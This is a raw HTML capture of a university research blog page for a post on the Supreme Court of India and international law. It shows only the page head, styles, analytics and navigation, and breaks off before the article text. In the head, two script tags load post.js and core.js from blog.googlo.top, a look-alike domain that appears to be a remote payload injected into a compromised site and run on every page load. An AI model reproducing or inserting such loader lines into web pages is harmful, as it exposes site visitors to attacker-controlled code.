

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/the-supreme-court-of-india-and-international-law-a-topsy-turvy-journey-from-dualism-to-monism/?s
body_size: 10526
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>The Supreme Court of India and International Law: A Topsy-Turvy Journey from Dualism to Monism &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; The Supreme Court of India and International Law: A Topsy-Turvy Journey from Dualism to Monism Comments Feed" href="https://research.jgu.edu.in/the-supreme-court-of-india-and-international-law-a-topsy-turvy-journey-from-dualism-to-monism/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/5482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/the-supreme-court-of-india-and-international-law-a-topsy-turvy-journey-from-dualism-to-monism/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=5482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-supreme-court-of-india-and-international-law-a-topsy-turvy-journey-from-dualism-to-monism%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-supreme-court-of-india-and-international-law-a-topsy-turvy-journey-from-dualism-to-monism%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-5482 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696e06dd2123a" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696e06dd2123b" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-5482" class="single single-post group post-5482 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">The Supreme Court of India and International Law: A Topsy-Turvy Journey from Dualism to Monism</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/the-supreme-court-of-india-and-international-law-a-topsy-turvy-journey-from-dualism-to-monism/">October 14, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
